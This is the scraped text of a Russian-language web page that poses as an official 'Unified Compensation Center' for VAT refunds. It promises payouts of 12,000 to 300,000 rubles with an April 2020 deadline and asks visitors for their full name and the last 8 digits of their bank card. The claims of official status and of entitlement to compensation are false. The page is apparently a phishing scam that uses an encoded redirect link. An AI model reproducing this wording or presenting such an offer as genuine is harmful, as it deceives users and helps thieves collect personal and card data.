 https://o2020-kp.best/user/107/?aHR0cHM6Ly8yNHJ1c3NpYS5zaXRlLzc1c3RvcGtvcm9uYXZpcnVzLw==
Единый Компенсационный Центр
Возврата Налога Добавленной Стоимости
Главная Новости Комментарии граждан Получить компенсацию
Вы находитесь на официальном сайте уполномоченного подразделения по финансовой защите граждан.
Вы уже получили компенсацию?
Получить компенсацию НДС от 12 000 руб до 300 000 руб можно не позднее 8 апреля
2020 г. Сумма начисляется за последние 48 месяцев.
Узнать подробнее
Проверьте наличие компенсации НДС в ваш адрес
Введите ФИО и 8 последних цифр банковской карты, которой чаще всего пользуетесь,
и нажмите кнопку "Проверить свою компенсацию"
Ваше ФИО
1 2 3 4 5 6 7 8